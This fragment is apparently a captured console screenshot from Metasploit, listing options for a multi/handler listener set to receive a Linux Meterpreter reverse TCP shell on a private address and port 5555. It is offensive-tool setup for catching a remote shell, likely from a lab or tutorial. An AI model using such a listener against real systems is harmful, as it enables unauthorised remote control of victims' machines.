 msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------

Payload options (linux/x86/meterpreter_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.44.44.44      yes       The listen address (an interface may be specifie
                                     d)
   LPORT  5555             yes       The listen port